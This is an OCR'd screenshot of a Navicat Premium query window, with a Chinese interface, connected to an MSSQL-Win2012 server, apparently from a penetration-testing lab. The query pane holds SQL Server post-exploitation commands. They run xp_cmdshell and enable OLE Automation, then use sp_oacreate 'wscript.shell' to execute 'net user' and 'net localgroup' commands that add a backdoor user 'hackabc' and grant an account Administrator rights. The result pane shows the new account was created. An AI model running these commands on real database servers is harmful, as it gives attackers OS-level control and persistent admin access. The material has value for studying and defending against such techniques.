 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
grade
ReportServer
ReportServerTempDB
test
搜索
对象 无标题 - 查询 * create @ (MSSQL-Win2012) - 查询
保存 查询创建工具 美化 SQL 代码段
MSSQL-Win2012 grade dbo 运行 停止 解释
406 exec xp_cmdshell 'net localgroup administrators';
407
408
409 exec sp_configure 'ole automation procedures',1;
410 reconfigure with override;
411
412 SELECT * FROM sys.configurations WHERE name='ole automation procedures';
413
414
415
416 declare @shellx int
417 exec sp_oacreate 'wscript.shell',@shellx output;
418 exec sp_oamethod @shellx,'run',null,'net user hackabc Admin@123 /add';
419
420 declare @shellx int
421 exec sp_oacreate 'wscript.shell',@shellx output
422 exec sp_oamethod @shellx,'run',null,'net localgroup Administrators oahacker /add'
消息 摘要 结果 1
数据 信息 单元格编辑器 数据分析 导出 固定
output
(Null)
\\ 的用户帐户
(Null)
-------------------------------------------------------------------------------
a Administrator b
Guest hackabc jack
Lucy test1 win2012
命令运行完毕，但发生一个或多个错误。
(Null)
exec xp_cmdshell 'net user'; 只读 第 6 条记录 (共 10 条) Ln 409, Col 49 运行时间: 0.475s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索